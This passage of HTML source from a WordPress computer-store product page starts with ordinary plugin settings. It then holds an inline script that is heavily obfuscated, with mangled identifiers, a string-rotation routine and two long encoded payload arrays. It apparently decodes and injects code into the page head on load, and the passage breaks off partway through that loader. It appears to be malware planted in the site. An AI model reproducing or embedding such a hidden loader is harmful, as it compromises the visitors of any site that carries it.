var shopEngineWishlist = {"product_id":"4930","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"57d65b5934","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/4930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const 